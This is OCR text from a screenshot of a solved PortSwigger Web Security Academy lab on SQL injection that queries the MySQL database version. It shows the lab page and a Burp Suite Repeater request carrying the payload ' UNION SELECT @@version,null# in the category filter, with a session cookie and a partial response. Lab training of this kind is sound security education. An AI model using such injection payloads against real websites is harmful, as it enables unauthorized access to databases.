 SQL injection attack, query
https://0a9f00b204fedb02827893fd00a50053.web-security-academy.net/filter?categor...
Web Security
Academy
SQL injection attack, querying the database
type and version on MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Clothing, shoes and accessories' UNION SELECT @@version,null#
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
The Alternative Christmas Tree
This is a great idea for tiny living. The need to move your treasured possessions into the attic to make space to decorate is a
Burp Project Intruder Repeater Window Help Hackvertor
Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < >
Target: https://0a9f00b204fedb02827893fd00a50
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Clothing%2c+shoes+and+accessories'+UNION+SELECT+@@version,null# HTTP/2
2 Host: 0a9f00b204fedb02827893fd00a50053.web-security-academy.net
3 Cookie: session=CFvR3p97uJCCCopgjWH6eAPhe4oDuY98
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10788
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
In
Re
Re
Re
Re
Re
Re